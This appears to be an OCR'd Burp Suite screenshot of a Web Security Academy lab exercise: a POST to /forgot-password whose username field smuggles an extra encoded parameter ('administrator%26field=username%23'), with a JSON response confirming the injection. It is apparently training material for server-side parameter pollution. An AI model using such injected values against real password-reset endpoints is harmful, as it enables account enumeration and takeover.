 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a8100ec03bd833c81c870930045009a.web-security-academy.net
3 Cookie: session=1I8Sw8OTRKQTC6OQlPCdxq965UutfaQ7
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8100ec03bd833c81c870930045009a.web-security-academy.net/forg
ot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 80
11 Origin:
https://0a8100ec03bd833c81c870930045009a.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 csrf=wJtRAN3rj8MGttCfWzvHYlHK9I2qdOxS&username=
administrator%26field=username%23
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 44
6
7 {
"type":"username",
"result":"administrator"
}